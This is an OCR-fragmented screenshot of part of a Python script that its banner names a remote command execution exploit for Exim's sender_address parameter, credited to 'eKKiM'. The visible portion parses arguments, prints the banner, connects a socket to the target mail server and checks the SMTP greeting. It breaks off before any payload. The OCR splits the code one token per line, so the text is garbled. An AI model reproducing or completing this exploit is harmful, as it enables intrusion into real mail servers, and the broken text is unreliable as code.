
return
 ret

if
len
(
sys
.
argv
)
==
3
:
	RCPT_TO 
=
 sys
.
argv
[
2
]
print
"Exim sender_address Parameter - 
Remote Command Execution Exploit"
print
"Bug discovered by RedTeam 
Pentesting GmbH"
print
"Exploit created by eKKiM"
print
""
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
HOST
,
 PORT
)
)
data 
=
 read_line
(
s
)
;
if
not
(
data
.
startswith
(
"220"
)
)
: